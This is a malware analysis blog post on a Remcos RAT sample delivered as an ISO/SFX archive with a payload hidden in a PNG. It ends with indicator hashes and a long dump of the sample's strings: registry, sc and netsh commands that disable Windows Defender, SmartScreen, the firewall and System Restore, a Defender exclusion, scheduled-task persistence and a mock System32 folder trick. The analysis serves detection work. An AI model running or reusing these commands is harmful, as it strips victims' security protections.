Remcos malware is one active RAT malware nowadays, In this blog I will discuss one interesting sample of Remcos where it use different technique to evade detection, sandbox and many more. The execution flow of this sample is shown in figure 1.
 |
| figure 1: remcos execution flow chart |
Extraction Stage:
This Remcos malware use .ISO file as a container of its malware file that commonly send through spam or phishing e-mail. The malware is compile with self-file extraction rar (sfxrar) that consist of “Hqspsc.lnk”, “Hqspc” folder that contains “Hqsp” (.png file) and “Hqspfhf.exe”.The “Hqspsc.lnk” is pointing to the “Hqspfhf.exe” that will unpack multiple executables and .dll modules in memory upon the execution of it.
| figure 2: sfxrar script command |
Execution Stage - .PNG Steganography Decryption:
In this stage the “Hqspfhf.exe” will decrypt in memory a .dll module that will locate the encrypted .dll module embedded to the “Hqspc”. The decryptor will locate the marker “911…;” to the .png file and then compute the size of the encrypted data to decrypt it.| figure 3: decryptor looking for the marker of the encrypted executable in PNG file. |
The embedded encrypted file in .png is a executable container of the Remcos malware. This file container also has some features to evade Windows Defender Anti-Virus by disabling its services, tweaking some of its configuration in registry and many more.
| figure 4: embedded executable in PNG file “Hqspc" |
| figure 4.1: the PNG file contains encrypted executable |
| figure 5: killing Windows Defender Anti-Virus |
Execution Stage - .Decrypting and Loading Remcos RAT:
As soon as the embedded file is decrypted and executed in memory it will decrypt another executable which is the remcos malware that will be executed also in the infected machine.| figure 6: Remcos RAT |
Conclusion:
In this Remcos variant we saw how malware author keeps on updating their toolset to evade detection and make their attack a multi-component and embedded multiple executable in a chosen packer container to hide its actual code.IOC:
sfx file:sha1:798c17639e6d26a1c343a3ecc956545cf87540e8
md5: ae3063d3ebade140546fd284b2835527
sha256: ba106399e3201a374b6324806ae09f5fa27f86f2c7d85839a4d6146155fc7c73
https://app.any.run/tasks/72547529-e4ec-44d6-9833-081f652dff09
Dll module that contains the encrypted Remcos malware and KILL Windows Defender:
sha1: ea5b33762f86345e7a3659323b439ea562237a70
md5: ff3dc3d04bf3f952d0a47007203216c2
sha256: 45700c3753ee5b185d327dd5c8e2d2a1c0221b0aa86c3ad65a1df151a1dff6d0
https://app.any.run/tasks/13a75725-0420-4252-8ffc-f65e3fe700e8
REMCOS RAT:
sha1: ba9239ee69563d592c30e0e4396f46f705d6e0b4
md5: b9c247a20b84eed9516cef93dfaa3227
sha256: d02d91bf556796803905bf9b4d05d4bdc321c2c3776c8c76c32e879f17b17d9a
https://www.virustotal.com/gui/file-analysis/YjljMjQ3YTIwYjg0ZWVkOTUxNmNlZjkzZGZhYTMyMjc6MTU3OTI1Nzk0NQ==/detection
IOC’s Command and String:
92740:DVCLAL
92780:AppData
92796:Local
92812:rwe.exe
92828:oet.vbs
92844:_setko.hta
92864:C:\Users\Public<br />92904:path = “
92936:WScript.Sleep
92960:<script>
92980:var shell = new ActiveXObject(“Shell.Application”);
93040:shell.ShellExecute(“
93072:”,””,"",“open”,“0”);
93104:window.close();
93128:</script>
93140:C:\Users\Public\Clean.bat
93168:C:\Users\Public\SSPICLI.dll
93196:C:\Users\Public\Runex.bat
93224:C:\Users\Public\perfmon.exe
93260:schtasks /Create /SC ONLOGON /TN
93304: /tr “
93320:” /RL HIGHEST
93344:cmd /c md C:\Windows<br />93376:del /q "C:\Windows \System32*"
93416:rmdir "C:\Windows \System32"
93456:rmdir "C:\Windows "
93488:powershell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -inputformat none -outputformat none -NonInteractive -Command "Add-MpPreference -ExclusionPath
93664:exit
93672:usax
93680:usa
93692:mkdir "\?\C:\Windows "
93728:mkdir "\?\C:\Windows \System32"
93772:copy “C:\Users\Public\perfmon.exe” "C:\Windows \System32"
93840:copy “C:\Users\Public\SSPICLI.dll” "C:\Windows \System32"
93908:"C:\Windows \System32\perfmon.exe"
93956:C:\Windows<br />93976:SOFTWARE\Microsoft\Windows\CurrentVersion\Run
94032:.bat
94040:rasphone.exe
94064:rasphone.exe
94080:runonce.exe
94100:runonce.exe
94112:svchost.exe
94212:TapiUnattend.exe
94308:schtasks.exe
94400:sxstrace.exe
94488:v.exe
94496:Open
96584:l#@
96652:Error
96660:Runtime error at 00000000
96692:0123456789ABCDEF
98844:reg add “HKLM\SYSTEM\CurrentControlSet\Services\Sense” /v “Start” /t “REG_DWORD” /d “4” /f
98936:reg add “HKLM\SOFTWARE\Policies\Microsoft\Windows\WindowsUpdate\AU” /v “NoAutoUpdate” /t “REG_DWORD” /d “0” /f
99048:reg add “HKLM\SOFTWARE\Policies\Microsoft\Windows\WindowsUpdate\AU” /v “AUOptions” /t “REG_DWORD” /d “2” /f
99157:reg add “HKLM\SOFTWARE\Policies\Microsoft\Windows\WindowsUpdate\AU” /v “ScheduledInstallDay” /t “REG_DWORD” /d “0” /f
99276:reg add “HKLM\SOFTWARE\Policies\Microsoft\Windows\WindowsUpdate\AU” /v “ScheduledInstallTime” /t “REG_DWORD” /d “3” /f
99396:reg add “HKLM\SYSTEM\CurrentControlSet\Services\WdNisSvc” /v “Start” /t “REG_DWORD” /d “4” /f
99491:reg add “HKLM\SOFTWARE\Policies\Microsoft\Windows Defender” /v “DisableAntiSpyware” /t “REG_DWORD” /d “1” /f
99602:reg add “HKLM\SYSTEM\CurrentControlSet\Services\WinDefend” /v “Start” /t “REG_DWORD” /d “4” /f
99698:reg add “HKLM\SOFTWARE\Policies\Microsoft\Windows NT\SystemRestore” /v “DisableConfig” /t “REG_DWORD” /d “1” /f
99811:reg add “HKLM\SOFTWARE\Policies\Microsoft\Windows NT\SystemRestore” /v "DisableSR " /t “REG_DWORD” /d “1” /f
99921:reg add “HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SystemRestore” /v “DisableConfig” /t “REG_DWORD” /d “1” /f
100040:reg add “HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SystemRestore” /v "DisableSR " /t “REG_DWORD” /d “1” /f
100156:Reg add “HKLM\SOFTWARE\Policies\Microsoft\Windows Defender” /v “DisableAntiSpyware” /t REG_DWORD /d “1” /f
100264:Reg add “HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection” /v “DisableBehaviorMonitoring” /t REG_DWORD /d “1” /f
100400:Reg add “HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection” /v “DisableOnAccessProtection” /t REG_DWORD /d “1” /f
100536:Reg add “HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection” /v “DisableScanOnRealtimeEnable” /t REG_DWORD /d “1” /f
100674:reg add “HKLM\SOFTWARE\Policies\Microsoft\Windows\WindowsUpdate\AU” /v “NoAutoUpdate” /t “REG_DWORD” /d “0” /f
100786:reg add “HKLM\SOFTWARE\Policies\Microsoft\Windows\WindowsUpdate\AU” /v “AUOptions” /t “REG_DWORD” /d “2” /f
100895:reg add “HKLM\SOFTWARE\Policies\Microsoft\Windows\WindowsUpdate\AU” /v “ScheduledInstallDay” /t “REG_DWORD” /d “0” /f
101014:reg add “HKLM\SOFTWARE\Policies\Microsoft\Windows\WindowsUpdate\AU” /v “ScheduledInstallTime” /t “REG_DWORD” /d “3” /f
101134:reg add “HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer” /v “SmartScreenEnabled” /t “REG_SZ” /d “Off” /f
101249:reg add “HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\AppHost” /v “SmartScreenEnabled” /t “REG_SZ” /d “Off” /f
101363:reg add “HKLM\SOFTWARE\Policies\Microsoft\Windows NT\SystemRestore” /v “DisableConfig” /t “REG_DWORD” /d “1” /f
101476:reg add “HKLM\SOFTWARE\Policies\Microsoft\Windows NT\SystemRestore” /v "DisableSR " /t “REG_DWORD” /d “1” /f
101586:reg add “HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SystemRestore” /v “DisableConfig” /t “REG_DWORD” /d “1” /f
101705:reg add “HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SystemRestore” /v "DisableSR " /t “REG_DWORD” /d “1” /f
101821:Reg add “HKCU\Software\Classes\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.microsoftedge_8wekyb3d8bbwe\MicrosoftEdge\PhishingFilter” /f
102002:Reg add “HKCU\SOFTWARE\Policies\Microsoft\Windows\Explorer” /v “DisableNotificationCenter” /t REG_DWORD /d “1” /f
102117:sc stop windefend
102136:sc delete windefend
102157:netsh firewall set opmode disable
102192:netsh advfirewall set currentprofile state off
102241:net stop wuauserv
102260:REG add “HKLM\SYSTEM\CurrentControlSet\services\MpsSvc” /v Start /t REG_DWORD /d 4 /f
102347:REG add “HKLM\SYSTEM\CurrentControlSet\services\wscsvc” /v Start /t REG_DWORD /d 4 /f
102434:REG add “HKLM\SYSTEM\CurrentControlSet\services\SENS” /v Start /t REG_DWORD /d 4 /f
102519:reg delete hkcu\Environment /v windir /f
Article Link: https://tccontre.blogspot.com/2020/01/remcos-rat-evading-windows-defender-av.html